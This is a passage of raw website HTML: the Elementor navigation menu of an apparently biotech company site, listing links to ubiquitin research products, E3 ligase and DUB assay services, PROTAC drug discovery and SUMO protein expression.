		<div class="elementor-element elementor-element-d84a618 e-con-full e-flex e-con e-child" data-id="d84a618" data-element_type="container">
				<div class="elementor-element elementor-element-8a819bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a819bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-807ac7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="807ac7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#tube-pulldowns">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d27800a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d27800a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Ubiquitin Ligase Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-defc9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="defc9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#hts-tr-fret-screening-assays-and-technology">

											<span class="elementor-icon-list-text">HTS - TR FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell Based Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ea2eac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ea2eac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-710d989 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="710d989" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/biotinylated-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b377bba e-con-full e-flex e-con e-child" data-id="b377bba" data-element_type="container">
				<div class="elementor-element elementor-element-1ef2e34 elementor-widget elementor-widget-heading" data-id="1ef2e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5720c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5720c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - mRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody-Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f58fd81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f58fd81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb8816a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8816a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4669fe2 e-con-full e-flex e-con e-child" data-id="4669fe2" data-element_type="container">
				<div class="elementor-element elementor-element-f6984f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6984f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38d57c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d38d57c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies &amp; Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-35b2d48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35b2d48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration &amp; Parkinson's Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2353" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							R&D Services						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2353" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2353" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close R&D Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open R&D Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2353" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2353" class="elementor-element elementor-element-8576564 e-flex e-con-boxed e-con e-child" data-id="8576564" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb2de49 e-con-full e-flex e-con e-child" data-id="cb2de49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab3edee e-con-full e-flex e-con e-child" data-id="ab3edee" data-element_type="container">
				<div class="elementor-element elementor-element-becbea2 elementor-widget elementor-widget-heading" data-id="becbea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/">PROTAC Design and Discovery</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c29eb67 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29eb67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-degradation-assays">

											<span class="elementor-icon-list-text">Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ubiquitination-assays">

											<span class="elementor-icon-list-text">Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#target-exploration-and-validation">

											<span class="elementor-icon-list-text">Target Discovery and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#novel-e3-ligases">

											<span class="elementor-icon-list-text">Explore Novel E3 Ligases for PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ternary-complex-assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-835dbb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="835dbb5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-544f14a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544f14a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2fe187 e-con-full e-flex e-con e-child" data-id="e2fe187" data-element_type="container">
				<div class="elementor-element elementor-element-f71d9a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f71d9a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#e3-ligase-key-services-for-discovery">

											<span class="elementor-icon-list-text">Ubiquitin E3 Drug Discovery, Profiling &amp; Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f45cbb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f45cbb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#biochemical-assays">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#screening-assays">

											<span class="elementor-icon-list-text">Substrate &amp; E3 Discovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell-Based E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#thermal-shift-assays">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#surface-plasmon-resonance">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a38e830 elementor-widget elementor-widget-heading" data-id="a38e830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccff7d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccff7d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">UbiProbe 384-well TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#chop-assay">

											<span class="elementor-icon-list-text">CHOP2 Deubiquitination Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiquitin-fluorophore-assay">

											<span class="elementor-icon-list-text">Ubiquitin Fluorophore Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#substrate-id-dubs">

											<span class="elementor-icon-list-text">Substrate ID: DUBs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31f7e42 e-con-full e-flex e-con e-child" data-id="31f7e42" data-element_type="container">
				<div class="elementor-element elementor-element-5dc7c30 elementor-widget elementor-widget-heading" data-id="5dc7c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f642eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f642eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#proteomics-of-induced-proximity-based-degraders">

											<span class="elementor-icon-list-text">Proteomics for Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#chain-selectivity-in-mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Chain Selectivity Ubiquitin Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#substrate-id-dubs-and-e3s">

											<span class="elementor-icon-list-text">Substrate ID: DUBs and E3s</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#whole-cell-proteomics">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#ubiquitin-chain-diversity-id-target-lysine-ubiquitination-id">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-955acd7 elementor-widget elementor-widget-heading" data-id="955acd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d60718 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d60718" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#bacterial-expression">

											<span class="elementor-icon-list-text">Bacterial SUMOpro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e5eb1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e5eb1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#yeast-expression">

											<span class="elementor-icon-list-text">Yeast Expression SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-insect-expression">

											<span class="elementor-icon-list-text">Insect SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-mammalian-expression">

											<span class="elementor-icon-list-text">Mammalian SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-advanced-applications">

											<span class="elementor-icon-list-text">SUMOstar Advanced Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#application-of-sumo-system">

											<span class="elementor-icon-list-text">Further production</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2354" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Resources						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2354" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2354" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2354" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2354" class="elementor-element elementor-element-eeaddc5 e-flex e-con-boxed e-con e-child" data-id="eeaddc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e151e98 e-con-full e-flex e-con e-child" data-id="e151e98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ff9ac0a e-con-full e-flex e-con e-child" data-id="ff9ac0a" data-element_type="container">
				<div class="elementor-element elementor-element-91f126d elementor-widget elementor-widget-heading" data-id="91f126d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a321bcb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a321bcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">General FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#protacs">

											<span class="elementor-icon-list-text">PROTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#tubes">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#sumo">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#kitsandplates">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4926dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4926dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#dubs">

											<span class="elementor-icon-list-text">DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#ubiquitin">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#mass">

											<span class="elementor-icon-list-text">Mass-Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#thermal">

											<span class="elementor-icon-list-text">Thermal Shift &amp; SPR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2355" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Media						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2355" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2355" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Media</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Media</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2355" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2355" class="elementor-element elementor-element-e761254 e-flex e-con-boxed e-con e-child" data-id="e761254" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3ad20d e-con-full e-flex e-con e-child" data-id="f3ad20d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3efb4e6 e-con-full e-flex e-con e-child" data-id="3efb4e6" data-element_type="container">
				<div class="elementor-element elementor-element-646365f elementor-widget elementor-widget-heading" data-id="646365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0139001 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="0139001" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25463">.elementor-25463 .elementor-element.elementor-element-6ed490f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon i{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon svg{fill:var( --e-global-color-3014ccc );transition:fill 